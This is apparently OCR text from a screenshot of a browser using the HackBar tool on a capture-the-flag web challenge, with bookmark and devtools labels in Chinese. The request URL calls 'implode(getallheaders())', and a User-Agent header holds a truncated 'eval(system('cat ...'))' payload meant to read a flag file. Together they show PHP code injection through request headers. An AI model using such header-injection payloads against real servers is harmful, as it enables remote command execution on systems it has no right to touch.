 不安全 | 139.180.155.171:8003/?roll=implode(getallheaders())
应用 小飞机 ctf相关 一些师傅的博客 Web安全 信息收集 渗透测试 binary hack 其他杂项 My blog SSTI注入绕过(沙盒... OverTheWire: Nat... 8900- C 数据结构 纯千干千...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://139.180.155.171:8003/?roll=implode(getallheaders())
Enable POST ADD HEADER
Name Value
User-Agent eval(system('cat fl4g_here_but_can_yo